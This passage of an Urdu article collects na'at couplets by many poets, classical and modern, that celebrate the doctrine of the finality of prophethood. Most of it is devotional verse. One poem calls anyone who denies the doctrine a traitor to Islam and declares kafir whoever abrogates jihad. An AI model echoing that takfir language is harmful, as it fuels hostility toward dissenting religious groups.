القادری، حفیظ تائبؔ، مظفرؔ وارثی، بشیر حسین ناظمؔ، راجا رشید محمودؔ وغیرہم نے جو روشن نقوش مرتب کیے ہیں ، وہ مثالی حیثیت کے حامل ہیں ۔ان شعرا کے ہاں عقیدۂ ختم نبوت کا بھرپور نظارا ہمیں دیکھنے کو ملتا ہے ۔ علاوہ ان حضرات کے اردو کے جدید شعراے نعت کے ہاں بھی عقیدۂ ختم نبوت کا گہرا رچاؤ پایا جاتا ہے۔ اردو نعت کے عصری منظر نامے پر بھی جب ہم طائرانہ نگاہ ڈالتے ہیں تو بیشتر شعرا کے یہاں نبی آخرالزماں صلی اللہ علیہ وسلم سے عشق و محبت اور اُن کے اسوۂ حسنہ پر عمل کی تلقین کے ساتھ ساتھ عقیدۂ ختم نبوت کا رنگارنگ اندازجلوہ گرنظر آتا ہے۔ اس مضمون میں بلاتبصرہ مختلف نعت گو شعراے کرام کےایسے منتخب اشعار پیش کیے جارہے ہیں ،جن میں عقیدۂ ختم نبوت کا بیان کیا گیا ہے : \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eقلی قطب شاہ معانی ؔ: \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتج مکھ اجت کی جوت تھے عالم وپین ہارا ہوا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتج دین تھے اسلام لے موہن جگت سارا ہوا \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیک لک اسی پیغمبراںاپجے جگت میانے ولے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتج پر ہے نبوت ختم سب تھے تو ہی پیا را ہوا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eملاوجہیؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاسی ہور ایک لاک پیغمبر آئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eولے مرتبا کوئی تیرا نہ پائے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eچھپا نور سب کا ترے نور انگے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکہ جیوں تارے چھپتے اہے سور انگے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنصرتیؔ : \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرہے نامور سید المرسلین\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکہ آخر ہے وے شافع المذنبیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنول رُکھ پہ خلقت کے اے دل تو ریج \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہی پھل ہے آخر جو اول ہے بیج \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eغواصیؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتو طہٰ تو یٰٓس تو ابطحی \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتو امی تو مکی تو مرسل سبھی \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتوں اول توں آخر توں ہی ہے امیر \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتوں ظاہر توں باطن نبی بے نظیر \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمیر حسنؔ :\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکیا حق نے نبیوں کا سردار اسے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبنایا نبوت کا حق دار اسے \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبوت جو کی اس پہ حق نے تمام \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلکھا اشرف الناس خیر الانام \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکافیؔ مرادآبادی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخاتم الانبیاء ہوئے پیدا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمجتبیٰ مصطفیٰ ہوئے پیدا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eشبِ میلادِ ختم المرسلیں ہے نور کے جلوے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکنارے شرق سے مغرب تلک گھر گھر ہوئے پیدا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eشبِ ولادتِ ختم پیغمبراں ہے آج\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eشبِ ولادتِ سردارِ سرورا ہے آج\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ صاحبِ لولاک نبی ختم رسل کی \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہےنوبت و شہرت ورفعنا لک ذکرک \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخاص محبوبِ خدا ختم رسالت پہ سلام\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعین رحمت شافعِ روزِ قیامت پہ سلام\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسیدسادات و فخرِ انبیا ختم رسل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسرورِ کونین و سلطانِ رسالت السلام \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسزاوارِ خطابِ رحمۃ للعالمیں ہو تم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبانگشتِ شہادت خاتم ختم رسولاں ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eداغؔ دہلوی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتو جو اﷲ کا محبوب ہوا خوب ہوا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیانبی خوب ہوا خوب ہوا خوب ہوا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے شہنشاہِ رسل فخرِ رسل ختمِ رسل \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخوب سے خوب خوش اسلوب ہوا خوب ہوا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eامام احمد رضا ؔبریلوی : \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنہ رکھی گل کے جوشِ حسن نے گلشن میں جا باقی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eچٹکتا پھر کہاں غنچہ کوئی باغِ رسالت کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبزمِ آخر کا شمع فروزاں ہوا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنورِ اوّل کا جلوہ ہمارا نبی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eفتحِ بابِ نبوت پہ بے حد درود\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختمِ دورِ رسالت پہ لاکھوں سلام\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآتے رہے انبیا کما قیل لہم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوالخاتم حقکم کہ ختم ہوئے تم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیعنی جو ہوا دفترِ تنزیل تما\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآخر میں ہوئی مہرکہ اکملت لکم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eڈاکٹر اقبالؔ :\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ دانائے سبل ختم الرسل مولائے کل جس نے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eغبارِ راہ کو بخشا فروغِ وادیِ سینا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنگاہِ عشق و مستی میں وہی اول وہی آخر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہی یاسیں وہی طٰہٰ وہی قرآں وہی فرقاں \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eحسنؔ رضا بریلوی : \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمام ہوگئی میلادِ انبیاکی خوشی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہمیشہ اب تیری باری ہے بارہویں تاریخ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے نظم رسالت کے چمکتے ہوئے مقطع\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتو نے ہی اسے مطلع انوار بنایا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتھی جو اس ذات سے تکمیل فرامیں منظور \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرکھی خاتم کے لیے مُہر نبوت محفوظ \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ ہیں ختم رُسل ختم رسالت مہر ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ آئینہ ہیں وہ تصویرِ پشت آئینہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eگر رسالت کی گواہی چاہتے ختم رسل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبول اُٹھتا طوطیِ تصویر پشت آئینہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجمیلؔ قادری بریلوی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ ختم الانبیاء تشریف فرما ہونے والے ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبی ہر ایک پہلے سے سناتا یہ خبر آیا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنہیں ہے اور نہ ہوگا بعد آقا کے نبی کوئی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ ہیں شاہِ رسل ختمِ نبوت اس کو کہتے ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلگا کر پشت پر مہرِ نبوت حق تعالیٰ نے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eانھیں آخر میں بھیجا خاتمیت اس کو کہتے ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنہیں ہے اور نہ ہوسکتا ہے بعد اُن کے نبی کوئی \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہوا ظاہر یہ ختم الانبیاء کی مہرِ انور سے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمامی انبیا آئے مبشِّر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخبر اول تھی اس مبتدا کی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنہ ہوگا بعد اُن کے پیغمبر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبتاتی ہے مہرِ نبوت نبی کی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمفتی اعظم ہندنوریؔ بریلوی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتم ہو فتحِ بابِ نبوت ، تم سے ختم دورِ رسالت\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eان کی پچھلی فضیلت والے صلی اللہ علیک وسلم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمہارے بعد پیدا ہونبی کوئی نہیں ممکن\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبوت ختم ہے تم پر کہ ختم الانبیاء تم ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eصفیؔ لکھنوی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم ہو جاتے جو حسن و عشق کے ناز و ادا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eشاعری بھی ختم ہو جاتی نبوت کی طرح\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنیاز ؔفتح پوری: \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبوت ختم ہے اُس پر یہ اپنا دین و ایماں ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ ہے مثل آپ ہی اپنا یہ مرکوزِ دل وجاں ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد سا اگر دنیا میں کوئی اور انساں ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتو میں کہہ دوں گا ہمتاے خدا ہونا بھی آساں ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eگر انساں ہمسرِ شانِ رحیمی ہونہیں سکتا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتو کوئی رحمۃ للعالمیں بھی ہونہیں سکتا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاحسان دانشؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاب نہ اتریں گے صحیفے اب نہ آئیں گے رسول\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلے کے قرآں آخری پیغامبر پیدا ہوئے \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمفتی احمد یار خاں سالکؔ نعیمی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eباغِ رسالت کی ہیں جزا اور بہارِ آخری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمبدا جو اس گلشن کے تھے وہ منتہیٰ یہی تو ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسب اولین و آخریں تارے ہیں تم مہرِ مبیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیہ جگمگائے رات بھر چمکے جو تم کوئی نہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eپیر نصیرالدین نصیرؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجسم میں جب تک جان رہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیہ تیرا ایمان رہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسدا رہے یہ تجھ کو یاد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت ہے ایمان\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت دین کی جان\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیہ اِسلام کی ہے بنیاد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاِس سے کرے گا جو اِنکار\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ اِسلام کا ہے غدار\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eدین ہوا اُس کا برباد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبات یہ ہے بالکل ظاہر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکہیں گے ہم اُس کو کافر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجو بھی کرے منسوخ جہاد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیہی ہے مومن کی پہچان\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکرتا ہے حق کا اعلان\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسہہ لیتا ہے ہر اُفتاد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eحق منوا کر چھوڑیں گے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eباطل کا منہ توڑیں گے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعزم ہمارا ہے فولاد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعتیق احمد عتیقؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ اولین و آخریں نورِ خداے پاک ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمختص بنام ِ مصطفیٰ صلوا علیہ وآلہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eصابرؔ گوالیاری: \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eدین حق کو آپ نے تکمیل پر پہنچادیا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآخری پیغامِ حق ٹھہری نبوت آپ کی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eحزیںؔ صدیقی: \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eابتدا آپ سے انتہا آ پ سے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eدونوں عالم کا ہے سلسلہ آپ سے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E ----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاعظمؔ چشتی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہوئی تھی آپ ہی سے ابتدا امکانِ عالم کی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہیں سب کی انتہا بن کر محمد مصطفیٰ آئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسید آل رسول حسنین میاں نظمی مارہروی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ ہی حریمِ بزمِ رسالت صلی اللہ علیہ وسلم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ ہی نشانِ ختمِ نبوت صلی اللہ علیہ وسلم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبعثت پہ تیری ختم نبوت کا سلسلہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eپھر کیوں نہ مہرِ ختمِ نبوت کہوں تجھے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسید محمد اشرفؔ برکاتی : \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلوحِ ازل پہ اولیں ، بزمِ جہاں میں آخری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاسم جسے لکھا گیا ، کون ہے ؟ ہاں! تم ہی تو ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمفتی اختر ؔرضا بریلوی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکرنا تھا خدا کو ہم پر یہ آشکارا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآخری نبی ہے اس کو سب سے پیارا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکوئی بھی نبی ہو پچھلی امتوں کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتم پہ سب کو سبقت یارسول اللہ \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eحسنِ اول کی نمودِ اولیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبزمِ آخر کا اجالا آپ ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eفاتح و خاتمِ پیامبری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eگلشنِ دہر کی بہار سلام\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E قمرالزماںقمرؔ اعظمی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ نقشِ اولینِ کلکِ قدرت\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبوت اور رسالت کے وہ خاتم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eقمرؔ یزدانی: \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eقمرؔ ! اختتامِ نبوت ہے اُن پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبی خاتم الانبیاء بن کے آئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرونق فروزِ بزمِ رسالت ترا وجود\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاور تاجِ اختتامِ نبوت ہے تیرے سر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمہی تو مقتداے اولیں ہو یاحبیب اللہ!\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمہی تو پیشواے آخریں ہو یا حبیب اللہ!\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبالیقیں ہیں وہ انبیا کے امام\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخاتمِ مرسلاں محمد (ﷺ)ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eناسخِ ادیاں رسالت ہے تمہاری واہ واہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eقاطعِ باطل شریعت ہے تمہاری واہ واہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمینارِ نور ،حدِّ یقیں کا ہیں بالیقیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eراہِ وفا کی آخری منزل ہیں مصطفیٰ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہیں نبیِّ اولیں محبوبِ رب العالمیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاور رسولِ آخریں محبوبِ رب العالمیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحفلِ کون و مکاں میں آپ کی ذاتِ جمیل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاولین و آخریں محبوبِ رب العالمیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمہی تو خاتمِ پیغمبراں ہو یارسول اللہ \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمہی تو صدرِ بزمِ مرسلاں ہو یارسول اللہ \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" 